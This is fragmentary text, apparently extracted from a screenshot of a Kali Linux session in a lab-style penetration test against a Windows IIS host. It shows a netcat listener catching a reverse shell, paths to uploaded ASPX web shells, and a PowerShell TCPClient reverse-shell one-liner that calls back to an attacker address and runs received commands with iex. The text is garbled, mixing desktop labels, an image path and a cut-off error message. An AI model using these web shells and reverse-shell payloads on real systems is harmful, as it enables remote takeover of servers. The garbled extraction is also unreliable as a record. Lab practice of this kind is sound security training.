 whoami
File System
burpCerts
^C
kali@kali:~ $ nano shell3.aspx
kali@kali:~ $ nano shell3.aspx
kali@kali:~ $ nano shell3.aspx
kali@kali:~ $ nano shell3.aspx
kali@kali:~ $ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.5]
Spawn Shell...
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All right
c:\windows\system32\inetsrv>
Kali Linux
10.10.10.5/shell2.aspx?cm
10.10.10.5/shell3.aspx
Repos
onlineWebOSINT
defaultBookmarks
Missing file specification after redirection operator.
At line:1 char:333
+ $client = New-Object System.Net.Sockets.TCPClient('10.10.14.3',4444);$stream
= $client.GetStream();$buffer = New-Object byte[] 1024;$encoder = New-Object Sy
stem.Text.ASCIIEncoding;while ($true) { $read = $stream.Read($buffer, 0, 1024);
if ($read -le 0) { break };$data = $encoder.GetString($buffer, 0, $read);$sendb
ack = iex $data 2> <<<<
+ CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordEx
ception
+ FullyQualifiedErrorId : MissingFileSpecification